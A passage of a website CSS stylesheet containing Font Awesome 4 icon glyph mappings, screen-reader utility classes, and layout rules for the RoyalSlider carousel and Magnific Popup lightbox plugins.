.fa-unlock-alt:before {
    content: "\f13e"}
.fa-bullseye:before {
    content: "\f140"}
.fa-ellipsis-h:before {
    content: "\f141"}
.fa-ellipsis-v:before {
    content: "\f142"}
.fa-rss-square:before {
    content: "\f143"}
.fa-play-circle:before {
    content: "\f144"}
.fa-ticket:before {
    content: "\f145"}
.fa-minus-square:before {
    content: "\f146"}
.fa-minus-square-o:before {
    content: "\f147"}
.fa-level-up:before {
    content: "\f148"}
.fa-level-down:before {
    content: "\f149"}
.fa-check-square:before {
    content: "\f14a"}
.fa-pencil-square:before {
    content: "\f14b"}
.fa-external-link-square:before {
    content: "\f14c"}
.fa-share-square:before {
    content: "\f14d"}
.fa-compass:before {
    content: "\f14e"}
.fa-toggle-down:before, .fa-caret-square-o-down:before {
    content: "\f150"}
.fa-toggle-up:before, .fa-caret-square-o-up:before {
    content: "\f151"}
.fa-toggle-right:before, .fa-caret-square-o-right:before {
    content: "\f152"}
.fa-euro:before, .fa-eur:before {
    content: "\f153"}
.fa-gbp:before {
    content: "\f154"}
.fa-dollar:before, .fa-usd:before {
    content: "\f155"}
.fa-rupee:before, .fa-inr:before {
    content: "\f156"}
.fa-cny:before, .fa-rmb:before, .fa-yen:before, .fa-jpy:before {
    content: "\f157"}
.fa-ruble:before, .fa-rouble:before, .fa-rub:before {
    content: "\f158"}
.fa-won:before, .fa-krw:before {
    content: "\f159"}
.fa-bitcoin:before, .fa-btc:before {
    content: "\f15a"}
.fa-file:before {
    content: "\f15b"}
.fa-file-text:before {
    content: "\f15c"}
.fa-sort-alpha-asc:before {
    content: "\f15d"}
.fa-sort-alpha-desc:before {
    content: "\f15e"}
.fa-sort-amount-asc:before {
    content: "\f160"}
.fa-sort-amount-desc:before {
    content: "\f161"}
.fa-sort-numeric-asc:before {
    content: "\f162"}
.fa-sort-numeric-desc:before {
    content: "\f163"}
.fa-thumbs-up:before {
    content: "\f164"}
.fa-thumbs-down:before {
    content: "\f165"}
.fa-youtube-square:before {
    content: "\f166"}
.fa-youtube:before {
    content: "\f167"}
.fa-xing:before {
    content: "\f168"}
.fa-xing-square:before {
    content: "\f169"}
.fa-youtube-play:before {
    content: "\f16a"}
.fa-dropbox:before {
    content: "\f16b"}
.fa-stack-overflow:before {
    content: "\f16c"}
.fa-instagram:before {
    content: "\f16d"}
.fa-flickr:before {
    content: "\f16e"}
.fa-adn:before {
    content: "\f170"}
.fa-bitbucket:before {
    content: "\f171"}
.fa-bitbucket-square:before {
    content: "\f172"}
.fa-tumblr:before {
    content: "\f173"}
.fa-tumblr-square:before {
    content: "\f174"}
.fa-long-arrow-down:before {
    content: "\f175"}
.fa-long-arrow-up:before {
    content: "\f176"}
.fa-long-arrow-left:before {
    content: "\f177"}
.fa-long-arrow-right:before {
    content: "\f178"}
.fa-apple:before {
    content: "\f179"}
.fa-windows:before {
    content: "\f17a"}
.fa-android:before {
    content: "\f17b"}
.fa-linux:before {
    content: "\f17c"}
.fa-dribbble:before {
    content: "\f17d"}
.fa-skype:before {
    content: "\f17e"}
.fa-foursquare:before {
    content: "\f180"}
.fa-trello:before {
    content: "\f181"}
.fa-female:before {
    content: "\f182"}
.fa-male:before {
    content: "\f183"}
.fa-gittip:before, .fa-gratipay:before {
    content: "\f184"}
.fa-sun-o:before {
    content: "\f185"}
.fa-moon-o:before {
    content: "\f186"}
.fa-archive:before {
    content: "\f187"}
.fa-bug:before {
    content: "\f188"}
.fa-vk:before {
    content: "\f189"}
.fa-weibo:before {
    content: "\f18a"}
.fa-renren:before {
    content: "\f18b"}
.fa-pagelines:before {
    content: "\f18c"}
.fa-stack-exchange:before {
    content: "\f18d"}
.fa-arrow-circle-o-right:before {
    content: "\f18e"}
.fa-arrow-circle-o-left:before {
    content: "\f190"}
.fa-toggle-left:before, .fa-caret-square-o-left:before {
    content: "\f191"}
.fa-dot-circle-o:before {
    content: "\f192"}
.fa-wheelchair:before {
    content: "\f193"}
.fa-vimeo-square:before {
    content: "\f194"}
.fa-turkish-lira:before, .fa-try:before {
    content: "\f195"}
.fa-plus-square-o:before {
    content: "\f196"}
.fa-space-shuttle:before {
    content: "\f197"}
.fa-slack:before {
    content: "\f198"}
.fa-envelope-square:before {
    content: "\f199"}
.fa-wordpress:before {
    content: "\f19a"}
.fa-openid:before {
    content: "\f19b"}
.fa-institution:before, .fa-bank:before, .fa-university:before {
    content: "\f19c"}
.fa-mortar-board:before, .fa-graduation-cap:before {
    content: "\f19d"}
.fa-yahoo:before {
    content: "\f19e"}
.fa-google:before {
    content: "\f1a0"}
.fa-reddit:before {
    content: "\f1a1"}
.fa-reddit-square:before {
    content: "\f1a2"}
.fa-stumbleupon-circle:before {
    content: "\f1a3"}
.fa-stumbleupon:before {
    content: "\f1a4"}
.fa-delicious:before {
    content: "\f1a5"}
.fa-digg:before {
    content: "\f1a6"}
.fa-pied-piper-pp:before {
    content: "\f1a7"}
.fa-pied-piper-alt:before {
    content: "\f1a8"}
.fa-drupal:before {
    content: "\f1a9"}
.fa-joomla:before {
    content: "\f1aa"}
.fa-language:before {
    content: "\f1ab"}
.fa-fax:before {
    content: "\f1ac"}
.fa-building:before {
    content: "\f1ad"}
.fa-child:before {
    content: "\f1ae"}
.fa-paw:before {
    content: "\f1b0"}
.fa-spoon:before {
    content: "\f1b1"}
.fa-cube:before {
    content: "\f1b2"}
.fa-cubes:before {
    content: "\f1b3"}
.fa-behance:before {
    content: "\f1b4"}
.fa-behance-square:before {
    content: "\f1b5"}
.fa-steam:before {
    content: "\f1b6"}
.fa-steam-square:before {
    content: "\f1b7"}
.fa-recycle:before {
    content: "\f1b8"}
.fa-automobile:before, .fa-car:before {
    content: "\f1b9"}
.fa-cab:before, .fa-taxi:before {
    content: "\f1ba"}
.fa-tree:before {
    content: "\f1bb"}
.fa-spotify:before {
    content: "\f1bc"}
.fa-deviantart:before {
    content: "\f1bd"}
.fa-soundcloud:before {
    content: "\f1be"}
.fa-database:before {
    content: "\f1c0"}
.fa-file-pdf-o:before {
    content: "\f1c1"}
.fa-file-word-o:before {
    content: "\f1c2"}
.fa-file-excel-o:before {
    content: "\f1c3"}
.fa-file-powerpoint-o:before {
    content: "\f1c4"}
.fa-file-photo-o:before, .fa-file-picture-o:before, .fa-file-image-o:before {
    content: "\f1c5"}
.fa-file-zip-o:before, .fa-file-archive-o:before {
    content: "\f1c6"}
.fa-file-sound-o:before, .fa-file-audio-o:before {
    content: "\f1c7"}
.fa-file-movie-o:before, .fa-file-video-o:before {
    content: "\f1c8"}
.fa-file-code-o:before {
    content: "\f1c9"}
.fa-vine:before {
    content: "\f1ca"}
.fa-codepen:before {
    content: "\f1cb"}
.fa-jsfiddle:before {
    content: "\f1cc"}
.fa-life-bouy:before, .fa-life-buoy:before, .fa-life-saver:before, .fa-support:before, .fa-life-ring:before {
    content: "\f1cd"}
.fa-circle-o-notch:before {
    content: "\f1ce"}
.fa-ra:before, .fa-resistance:before, .fa-rebel:before {
    content: "\f1d0"}
.fa-ge:before, .fa-empire:before {
    content: "\f1d1"}
.fa-git-square:before {
    content: "\f1d2"}
.fa-git:before {
    content: "\f1d3"}
.fa-y-combinator-square:before, .fa-yc-square:before, .fa-hacker-news:before {
    content: "\f1d4"}
.fa-tencent-weibo:before {
    content: "\f1d5"}
.fa-qq:before {
    content: "\f1d6"}
.fa-wechat:before, .fa-weixin:before {
    content: "\f1d7"}
.fa-send:before, .fa-paper-plane:before {
    content: "\f1d8"}
.fa-send-o:before, .fa-paper-plane-o:before {
    content: "\f1d9"}
.fa-history:before {
    content: "\f1da"}
.fa-circle-thin:before {
    content: "\f1db"}
.fa-header:before {
    content: "\f1dc"}
.fa-paragraph:before {
    content: "\f1dd"}
.fa-sliders:before {
    content: "\f1de"}
.fa-share-alt:before {
    content: "\f1e0"}
.fa-share-alt-square:before {
    content: "\f1e1"}
.fa-bomb:before {
    content: "\f1e2"}
.fa-soccer-ball-o:before, .fa-futbol-o:before {
    content: "\f1e3"}
.fa-tty:before {
    content: "\f1e4"}
.fa-binoculars:before {
    content: "\f1e5"}
.fa-plug:before {
    content: "\f1e6"}
.fa-slideshare:before {
    content: "\f1e7"}
.fa-twitch:before {
    content: "\f1e8"}
.fa-yelp:before {
    content: "\f1e9"}
.fa-newspaper-o:before {
    content: "\f1ea"}
.fa-wifi:before {
    content: "\f1eb"}
.fa-calculator:before {
    content: "\f1ec"}
.fa-paypal:before {
    content: "\f1ed"}
.fa-google-wallet:before {
    content: "\f1ee"}
.fa-cc-visa:before {
    content: "\f1f0"}
.fa-cc-mastercard:before {
    content: "\f1f1"}
.fa-cc-discover:before {
    content: "\f1f2"}
.fa-cc-amex:before {
    content: "\f1f3"}
.fa-cc-paypal:before {
    content: "\f1f4"}
.fa-cc-stripe:before {
    content: "\f1f5"}
.fa-bell-slash:before {
    content: "\f1f6"}
.fa-bell-slash-o:before {
    content: "\f1f7"}
.fa-trash:before {
    content: "\f1f8"}
.fa-copyright:before {
    content: "\f1f9"}
.fa-at:before {
    content: "\f1fa"}
.fa-eyedropper:before {
    content: "\f1fb"}
.fa-paint-brush:before {
    content: "\f1fc"}
.fa-birthday-cake:before {
    content: "\f1fd"}
.fa-area-chart:before {
    content: "\f1fe"}
.fa-pie-chart:before {
    content: "\f200"}
.fa-line-chart:before {
    content: "\f201"}
.fa-lastfm:before {
    content: "\f202"}
.fa-lastfm-square:before {
    content: "\f203"}
.fa-toggle-off:before {
    content: "\f204"}
.fa-toggle-on:before {
    content: "\f205"}
.fa-bicycle:before {
    content: "\f206"}
.fa-bus:before {
    content: "\f207"}
.fa-ioxhost:before {
    content: "\f208"}
.fa-angellist:before {
    content: "\f209"}
.fa-cc:before {
    content: "\f20a"}
.fa-shekel:before, .fa-sheqel:before, .fa-ils:before {
    content: "\f20b"}
.fa-meanpath:before {
    content: "\f20c"}
.fa-buysellads:before {
    content: "\f20d"}
.fa-connectdevelop:before {
    content: "\f20e"}
.fa-dashcube:before {
    content: "\f210"}
.fa-forumbee:before {
    content: "\f211"}
.fa-leanpub:before {
    content: "\f212"}
.fa-sellsy:before {
    content: "\f213"}
.fa-shirtsinbulk:before {
    content: "\f214"}
.fa-simplybuilt:before {
    content: "\f215"}
.fa-skyatlas:before {
    content: "\f216"}
.fa-cart-plus:before {
    content: "\f217"}
.fa-cart-arrow-down:before {
    content: "\f218"}
.fa-diamond:before {
    content: "\f219"}
.fa-ship:before {
    content: "\f21a"}
.fa-user-secret:before {
    content: "\f21b"}
.fa-motorcycle:before {
    content: "\f21c"}
.fa-street-view:before {
    content: "\f21d"}
.fa-heartbeat:before {
    content: "\f21e"}
.fa-venus:before {
    content: "\f221"}
.fa-mars:before {
    content: "\f222"}
.fa-mercury:before {
    content: "\f223"}
.fa-intersex:before, .fa-transgender:before {
    content: "\f224"}
.fa-transgender-alt:before {
    content: "\f225"}
.fa-venus-double:before {
    content: "\f226"}
.fa-mars-double:before {
    content: "\f227"}
.fa-venus-mars:before {
    content: "\f228"}
.fa-mars-stroke:before {
    content: "\f229"}
.fa-mars-stroke-v:before {
    content: "\f22a"}
.fa-mars-stroke-h:before {
    content: "\f22b"}
.fa-neuter:before {
    content: "\f22c"}
.fa-genderless:before {
    content: "\f22d"}
.fa-facebook-official:before {
    content: "\f230"}
.fa-pinterest-p:before {
    content: "\f231"}
.fa-whatsapp:before {
    content: "\f232"}
.fa-server:before {
    content: "\f233"}
.fa-user-plus:before {
    content: "\f234"}
.fa-user-times:before {
    content: "\f235"}
.fa-hotel:before, .fa-bed:before {
    content: "\f236"}
.fa-viacoin:before {
    content: "\f237"}
.fa-train:before {
    content: "\f238"}
.fa-subway:before {
    content: "\f239"}
.fa-medium:before {
    content: "\f23a"}
.fa-yc:before, .fa-y-combinator:before {
    content: "\f23b"}
.fa-optin-monster:before {
    content: "\f23c"}
.fa-opencart:before {
    content: "\f23d"}
.fa-expeditedssl:before {
    content: "\f23e"}
.fa-battery-4:before, .fa-battery:before, .fa-battery-full:before {
    content: "\f240"}
.fa-battery-3:before, .fa-battery-three-quarters:before {
    content: "\f241"}
.fa-battery-2:before, .fa-battery-half:before {
    content: "\f242"}
.fa-battery-1:before, .fa-battery-quarter:before {
    content: "\f243"}
.fa-battery-0:before, .fa-battery-empty:before {
    content: "\f244"}
.fa-mouse-pointer:before {
    content: "\f245"}
.fa-i-cursor:before {
    content: "\f246"}
.fa-object-group:before {
    content: "\f247"}
.fa-object-ungroup:before {
    content: "\f248"}
.fa-sticky-note:before {
    content: "\f249"}
.fa-sticky-note-o:before {
    content: "\f24a"}
.fa-cc-jcb:before {
    content: "\f24b"}
.fa-cc-diners-club:before {
    content: "\f24c"}
.fa-clone:before {
    content: "\f24d"}
.fa-balance-scale:before {
    content: "\f24e"}
.fa-hourglass-o:before {
    content: "\f250"}
.fa-hourglass-1:before, .fa-hourglass-start:before {
    content: "\f251"}
.fa-hourglass-2:before, .fa-hourglass-half:before {
    content: "\f252"}
.fa-hourglass-3:before, .fa-hourglass-end:before {
    content: "\f253"}
.fa-hourglass:before {
    content: "\f254"}
.fa-hand-grab-o:before, .fa-hand-rock-o:before {
    content: "\f255"}
.fa-hand-stop-o:before, .fa-hand-paper-o:before {
    content: "\f256"}
.fa-hand-scissors-o:before {
    content: "\f257"}
.fa-hand-lizard-o:before {
    content: "\f258"}
.fa-hand-spock-o:before {
    content: "\f259"}
.fa-hand-pointer-o:before {
    content: "\f25a"}
.fa-hand-peace-o:before {
    content: "\f25b"}
.fa-trademark:before {
    content: "\f25c"}
.fa-registered:before {
    content: "\f25d"}
.fa-creative-commons:before {
    content: "\f25e"}
.fa-gg:before {
    content: "\f260"}
.fa-gg-circle:before {
    content: "\f261"}
.fa-tripadvisor:before {
    content: "\f262"}
.fa-odnoklassniki:before {
    content: "\f263"}
.fa-odnoklassniki-square:before {
    content: "\f264"}
.fa-get-pocket:before {
    content: "\f265"}
.fa-wikipedia-w:before {
    content: "\f266"}
.fa-safari:before {
    content: "\f267"}
.fa-chrome:before {
    content: "\f268"}
.fa-firefox:before {
    content: "\f269"}
.fa-opera:before {
    content: "\f26a"}
.fa-internet-explorer:before {
    content: "\f26b"}
.fa-tv:before, .fa-television:before {
    content: "\f26c"}
.fa-contao:before {
    content: "\f26d"}
.fa-500px:before {
    content: "\f26e"}
.fa-amazon:before {
    content: "\f270"}
.fa-calendar-plus-o:before {
    content: "\f271"}
.fa-calendar-minus-o:before {
    content: "\f272"}
.fa-calendar-times-o:before {
    content: "\f273"}
.fa-calendar-check-o:before {
    content: "\f274"}
.fa-industry:before {
    content: "\f275"}
.fa-map-pin:before {
    content: "\f276"}
.fa-map-signs:before {
    content: "\f277"}
.fa-map-o:before {
    content: "\f278"}
.fa-map:before {
    content: "\f279"}
.fa-commenting:before {
    content: "\f27a"}
.fa-commenting-o:before {
    content: "\f27b"}
.fa-houzz:before {
    content: "\f27c"}
.fa-vimeo:before {
    content: "\f27d"}
.fa-black-tie:before {
    content: "\f27e"}
.fa-fonticons:before {
    content: "\f280"}
.fa-reddit-alien:before {
    content: "\f281"}
.fa-edge:before {
    content: "\f282"}
.fa-credit-card-alt:before {
    content: "\f283"}
.fa-codiepie:before {
    content: "\f284"}
.fa-modx:before {
    content: "\f285"}
.fa-fort-awesome:before {
    content: "\f286"}
.fa-usb:before {
    content: "\f287"}
.fa-product-hunt:before {
    content: "\f288"}
.fa-mixcloud:before {
    content: "\f289"}
.fa-scribd:before {
    content: "\f28a"}
.fa-pause-circle:before {
    content: "\f28b"}
.fa-pause-circle-o:before {
    content: "\f28c"}
.fa-stop-circle:before {
    content: "\f28d"}
.fa-stop-circle-o:before {
    content: "\f28e"}
.fa-shopping-bag:before {
    content: "\f290"}
.fa-shopping-basket:before {
    content: "\f291"}
.fa-hashtag:before {
    content: "\f292"}
.fa-bluetooth:before {
    content: "\f293"}
.fa-bluetooth-b:before {
    content: "\f294"}
.fa-percent:before {
    content: "\f295"}
.fa-gitlab:before {
    content: "\f296"}
.fa-wpbeginner:before {
    content: "\f297"}
.fa-wpforms:before {
    content: "\f298"}
.fa-envira:before {
    content: "\f299"}
.fa-universal-access:before {
    content: "\f29a"}
.fa-wheelchair-alt:before {
    content: "\f29b"}
.fa-question-circle-o:before {
    content: "\f29c"}
.fa-blind:before {
    content: "\f29d"}
.fa-audio-description:before {
    content: "\f29e"}
.fa-volume-control-phone:before {
    content: "\f2a0"}
.fa-braille:before {
    content: "\f2a1"}
.fa-assistive-listening-systems:before {
    content: "\f2a2"}
.fa-asl-interpreting:before, .fa-american-sign-language-interpreting:before {
    content: "\f2a3"}
.fa-deafness:before, .fa-hard-of-hearing:before, .fa-deaf:before {
    content: "\f2a4"}
.fa-glide:before {
    content: "\f2a5"}
.fa-glide-g:before {
    content: "\f2a6"}
.fa-signing:before, .fa-sign-language:before {
    content: "\f2a7"}
.fa-low-vision:before {
    content: "\f2a8"}
.fa-viadeo:before {
    content: "\f2a9"}
.fa-viadeo-square:before {
    content: "\f2aa"}
.fa-snapchat:before {
    content: "\f2ab"}
.fa-snapchat-ghost:before {
    content: "\f2ac"}
.fa-snapchat-square:before {
    content: "\f2ad"}
.fa-pied-piper:before {
    content: "\f2ae"}
.fa-first-order:before {
    content: "\f2b0"}
.fa-yoast:before {
    content: "\f2b1"}
.fa-themeisle:before {
    content: "\f2b2"}
.fa-google-plus-circle:before, .fa-google-plus-official:before {
    content: "\f2b3"}
.fa-fa:before, .fa-font-awesome:before {
    content: "\f2b4"}
.fa-handshake-o:before {
    content: "\f2b5"}
.fa-envelope-open:before {
    content: "\f2b6"}
.fa-envelope-open-o:before {
    content: "\f2b7"}
.fa-linode:before {
    content: "\f2b8"}
.fa-address-book:before {
    content: "\f2b9"}
.fa-address-book-o:before {
    content: "\f2ba"}
.fa-vcard:before, .fa-address-card:before {
    content: "\f2bb"}
.fa-vcard-o:before, .fa-address-card-o:before {
    content: "\f2bc"}
.fa-user-circle:before {
    content: "\f2bd"}
.fa-user-circle-o:before {
    content: "\f2be"}
.fa-user-o:before {
    content: "\f2c0"}
.fa-id-badge:before {
    content: "\f2c1"}
.fa-drivers-license:before, .fa-id-card:before {
    content: "\f2c2"}
.fa-drivers-license-o:before, .fa-id-card-o:before {
    content: "\f2c3"}
.fa-quora:before {
    content: "\f2c4"}
.fa-free-code-camp:before {
    content: "\f2c5"}
.fa-telegram:before {
    content: "\f2c6"}
.fa-thermometer-4:before, .fa-thermometer:before, .fa-thermometer-full:before {
    content: "\f2c7"}
.fa-thermometer-3:before, .fa-thermometer-three-quarters:before {
    content: "\f2c8"}
.fa-thermometer-2:before, .fa-thermometer-half:before {
    content: "\f2c9"}
.fa-thermometer-1:before, .fa-thermometer-quarter:before {
    content: "\f2ca"}
.fa-thermometer-0:before, .fa-thermometer-empty:before {
    content: "\f2cb"}
.fa-shower:before {
    content: "\f2cc"}
.fa-bathtub:before, .fa-s15:before, .fa-bath:before {
    content: "\f2cd"}
.fa-podcast:before {
    content: "\f2ce"}
.fa-window-maximize:before {
    content: "\f2d0"}
.fa-window-minimize:before {
    content: "\f2d1"}
.fa-window-restore:before {
    content: "\f2d2"}
.fa-times-rectangle:before, .fa-window-close:before {
    content: "\f2d3"}
.fa-times-rectangle-o:before, .fa-window-close-o:before {
    content: "\f2d4"}
.fa-bandcamp:before {
    content: "\f2d5"}
.fa-grav:before {
    content: "\f2d6"}
.fa-etsy:before {
    content: "\f2d7"}
.fa-imdb:before {
    content: "\f2d8"}
.fa-ravelry:before {
    content: "\f2d9"}
.fa-eercast:before {
    content: "\f2da"}
.fa-microchip:before {
    content: "\f2db"}
.fa-snowflake-o:before {
    content: "\f2dc"}
.fa-superpowers:before {
    content: "\f2dd"}
.fa-wpexplorer:before {
    content: "\f2de"}
.fa-meetup:before {
    content: "\f2e0"}
.sr-only {
    position: absolute;
    width: 1px;
    height: 1px;
    padding: 0;
    margin: -1px;
    overflow: hidden;
    clip: rect(0,  0,  0,  0);
    border: 0;
}
.sr-only-focusable:active, .sr-only-focusable:focus {
    position: static;
    width: auto;
    height: auto;
    margin: 0;
    overflow: visible;
    clip: auto;
}
.rsArrow, .rsThumbs, .rsThumbsArrow {
    cursor: pointer;
}
.rsOverflow, .rsSlide, .rsThumbs {
    overflow: hidden;
}
.royalSlider>*, .rsGCaption, .rsTabs, .rsThumb, .rsThumbs {
    float: left;
}
.royalSlider {
    width: 600px;
    height: 400px;
    position: relative;
    direction: ltr;
}
.rsContainer, .rsOverflow, .rsVisibleNearbyWrap {
    height: 100%;
    -webkit-tap-highlight-color: transparent;
    width: 100%}
.rsWebkit3d .rsABlock, .rsWebkit3d .rsAbsoluteEl, .rsWebkit3d .rsBtnCenterer, .rsWebkit3d .rsContainer, .rsWebkit3d .rsLink, .rsWebkit3d .rsOverflow, .rsWebkit3d .rsPreloader, .rsWebkit3d .rsSlide, .rsWebkit3d .rsThumbs, .rsWebkit3d img {
    -webkit-backface-visibility: hidden;
}
.rsFade.rsWebkit3d .rsContainer, .rsFade.rsWebkit3d .rsSlide, .rsFade.rsWebkit3d img {
    -webkit-transform: none;
}
.rsOverflow {
    position: relative;
    float: left;
}
.rsVisibleNearbyWrap {
    position: relative;
    overflow: hidden;
    left: 0;
    top: 0;
}
.rsVisibleNearbyWrap .rsOverflow {
    position: absolute;
    left: 0;
    top: 0;
}
.rsContainer {
    position: relative;
}
.rsThumb {
    position: relative;
}
.rsArrow, .rsNav, .rsThumbsArrow {
    opacity: 1;
    -webkit-transition: opacity .3s linear;
    -moz-transition: opacity .3s linear;
    -o-transition: opacity .3s linear;
    transition: opacity .3s linear;
}
.rsHidden {
    opacity: 0;
    visibility: hidden;
    -webkit-transition: visibility 0s linear .3s, opacity .3s linear;
    -moz-transition: visibility 0s linear .3s, opacity .3s linear;
    -o-transition: visibility 0s linear .3s, opacity .3s linear;
    transition: visibility 0s linear .3s, opacity .3s linear;
}
.rsGCaption {
    width: 100%;
    text-align: center;
}
.royalSlider.rsFullscreen {
    position: fixed!important;
    height: auto!important;
    width: auto!important;
    margin: 0!important;
    padding: 0!important;
    z-index: 2147483647!important;
    top: 0!important;
    left: 0!important;
    bottom: 0!important;
    right: 0!important;
}
.royalSlider .rsSlide.rsFakePreloader {
    opacity: 1!important;
    -webkit-transition: 0s;
    -moz-transition: 0s;
    -o-transition: 0s;
    transition: 0s;
    display: none;
}
.rsSlide {
    position: absolute;
    left: 0;
    top: 0;
    display: block;
    height: 100%;
    width: 100%}
.royalSlider.rsAutoHeight, .rsAutoHeight .rsSlide {
    height: auto;
}
.rsContent {
    width: 100%;
    height: 100%;
    position: relative;
}
.rsPreloader {
    position: absolute;
    z-index: 0;
}
.rsNav {
    -moz-user-select: -moz-none;
    -webkit-user-select: none;
    user-select: none;
}
.rsNavItem {
    -webkit-tap-highlight-color: rgba(0, 0, 0, .25);
}
.rsThumbs {
    position: relative;
    z-index: 22;
}
.rsTabs {
    background: 0 0!important;
}
.rsTabs, .rsThumbs {
    -webkit-tap-highlight-color: transparent;
}
.rsVideoContainer {
    width: auto;
    height: auto;
    line-height: 0;
    position: relative;
}
.rsABlock, .rsLink, .rsVideoFrameHolder {
    left: 0;
    top: 0;
    position: absolute;
}
.rsVideoFrameHolder {
    background: #141414;
    opacity: 0;
    -webkit-transition: .3s;
}
.rsVideoFrameHolder.rsVideoActive {
    opacity: 1;
}
.rsVideoContainer .rsVideoObj, .rsVideoContainer embed, .rsVideoContainer iframe, .rsVideoContainer video {
    position: absolute;
    z-index: 50;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%}
.rsVideoContainer.rsIOSVideo embed, .rsVideoContainer.rsIOSVideo iframe, .rsVideoContainer.rsIOSVideo video {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding-right: 44px;
}
.rsABlock {
    z-index: 15;
}
img.rsImg {
    max-width: none;
}
.grab-cursor {
    cursor: move;
    cursor: -webkit-grab;
    cursor: -o-grab;
    cursor: -ms-grab;
    cursor: grab;
}
.grabbing-cursor {
    cursor: grabbing;
}
.rsNoDrag {
    cursor: auto;
}
.rsLink {
    width: 100%;
    height: 100%;
    display: block;
    z-index: 20;
}
.mfp-bg, .mfp-wrap {
    position: fixed;
    left: 0;
    top: 0;
}
.mfp-bg, .mfp-container, .mfp-wrap {
    height: 100%;
    width: 100%}
.mfp-arrow:after, .mfp-arrow:before, .mfp-container:before, .mfp-figure:after {
    content: ''}
.mfp-bg {
    z-index: 1042;
    overflow: hidden;
    background: #0b0b0b;
    opacity: .8;
}
.mfp-wrap {
    z-index: 1043;
    outline: 0!important;
    -webkit-backface-visibility: hidden;
}
.mfp-container {
    text-align: center;
    position: absolute;
    left: 0;
    top: 0;
    padding: 0 8px;
    box-sizing: border-box;
}
.mfp-container:before {
    display: inline-block;
    height: 100%;
    vertical-align: middle;
}
.mfp-align-top .mfp-container:before {
    display: none;
}
.mfp-content {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    margin: 0 auto;
    text-align: left;
    z-index: 1045;
}
.mfp-ajax-holder .mfp-content, .mfp-inline-holder .mfp-content {
    width: 100%;
    cursor: auto;
}
.mfp-ajax-cur {
    cursor: progress;
}
.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close {
    cursor: -moz-zoom-out;
    cursor: -webkit-zoom-out;
    cursor: zoom-out;
}
.mfp-zoom {
    cursor: pointer;
    cursor: -webkit-zoom-in;
    cursor: -moz-zoom-in;
    cursor: zoom-in;
}
.mfp-auto-cursor .mfp-content {
    cursor: auto;
}
.mfp-arrow, .mfp-close, .mfp-counter, .mfp-preloader {
    -webkit-user-select: none;
    -moz-user-select: none;
    user-select: none;
}
.mfp-loading.mfp-figure {
    display: none;
}
.mfp-hide {
    display: none!important;
}
.mfp-preloader {
    color: #CCC;
    position: absolute;
    top: 50%;
    width: auto;
    text-align: center;
    margin-top: -.8em;
    left: 8px;
    right: 8px;
    z-index: 1044;
}
.mfp-preloader a {
    color: #CCC;
}
.mfp-close, .mfp-preloader a:hover {
    color: #FFF;
}
.mfp-s-error .mfp-content, .mfp-s-ready .mfp-preloader {
    display: none;
}
button.mfp-arrow, button.mfp-close {
    overflow: visible;
    cursor: pointer;
    background: 0 0;
    border: 0;
    -webkit-appearance: none;
    display: block;
    outline: 0;
    padding: 0;
    z-index: 1046;
    box-shadow: none;
    touch-action: manipulation;
}
.mfp-figure:after, .mfp-iframe-scaler iframe {
    box-shadow: 0 0 8px rgba(0, 0, 0, .6);
    position: absolute;
    left: 0;
}
button::-moz-focus-inner {
    padding: 0;
    border: 0;
}
.mfp-close {
    width: 44px;
    height: 44px;
    line-height: 44px;
    position: absolute;
    right: 0;
    top: 0;
    text-decoration: none;
    text-align: center;
    opacity: .65;
    padding: 0 0 18px 10px;
    font-style: normal;
    font-size: 28px;
    font-family: Arial, Baskerville, monospace;
}
.mfp-close:focus, .mfp-close:hover {
    opacity: 1;
}
.mfp-close:active {
    top: 1px;
}
.mfp-close-btn-in .mfp-close {
    color: #333;
}
.mfp-iframe-holder .mfp-close, .mfp-image-holder .mfp-close {
    color: #FFF;
    right: -6px;
    text-align: right;
    padding-right: 6px;
    width: 100%}
.mfp-counter {
    position: absolute;
    top: 0;
    right: 0;
    color: #CCC;
    font-size: 12px;
    line-height: 18px;
    white-space: nowrap;
}
.mfp-figure, img.mfp-img {
    line-height: 0;
}
.mfp-arrow {
    position: absolute;
    opacity: .65;
    margin: -55px 0 0;
    top: 50%;
    padding: 0;
    width: 90px;
    height: 110px;
    -webkit-tap-highlight-color: transparent;
}
.mfp-arrow:active {
    margin-top: -54px;
}
.mfp-arrow:focus, .mfp-arrow:hover {
    opacity: 1;
}
.mfp-arrow:after, .mfp-arrow:before {
    display: block;
    width: 0;
    height: 0;
    position: absolute;
    left: 0;
    top: 0;
    margin-top: 35px;
    margin-left: 35px;
    border: inset transparent;
}
.mfp-arrow:after {
    border-top-width: 13px;
    border-bottom-width: 13px;
    top: 8px;
}
.mfp-arrow:before {
    border-top-width: 21px;
    border-bottom-width: 21px;
    opacity: .7;
}
.mfp-arrow-left {
    left: 0;
}
.mfp-arrow-left:after {
    border-right: 17px solid #FFF;
    margin-left: 31px;
}
.mfp-arrow-left:before {
    margin-left: 25px;
    border-right: 27px solid #3F3F3F;
}
.mfp-arrow-right {
    right: 0;
}
.mfp-arrow-right:after {
    border-left: 17px solid #FFF;
    margin-left: 39px;
}
.mfp-arrow-right:before {
    border-left: 27px solid #3F3F3F;
}
.mfp-iframe-holder {
    padding-top: 40px;
    padding-bottom: 40px;
}
.mfp-iframe-holder .mfp-content {
    line-height: 0;
    width: 100%;
    max-width: 900px;
}
.mfp-image-holder .mfp-content, img.mfp-img {
    max-width: 100%}
.mfp-iframe-holder .mfp-close {
    top: -40px;
}
.mfp-iframe-scaler {
    width: 100%;
    height: 0;
    overflow: hidden;
    padding-top: 56.25%}
.mfp-iframe-scaler iframe {
    display: block;
    top: 0;
    width: 100%;
    height: 100%;
    background: #000;
}
.mfp-figure:after, img.mfp-img {
    width: auto;
    height: auto;
    display: block;
}
img.mfp-img {
    box-sizing: border-box;
    padding: 40px 0;
    margin: 0 auto;
}
.mfp-figure:after {
    top: 40px;
    bottom: 40px;
    right: 0;
    z-index: -1;
    background: #444;
}
.mfp-figure small {
    color: #BDBDBD;
    display: block;
    font-size: 12px;
    line-height: 14px;
}
.mfp-figure figure {
    margin: 0;
}
.mfp-bottom-bar {
    margin-top: -36px;
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    cursor: auto;
}
.mfp-title {
    text-align: left;
    line-height: 18px;
    color: #F3F3F3;
    word-wrap: break-word;
    padding-right: 36px;
}
.mfp-gallery .mfp-image-holder .mfp-figure {
    cursor: pointer;
}
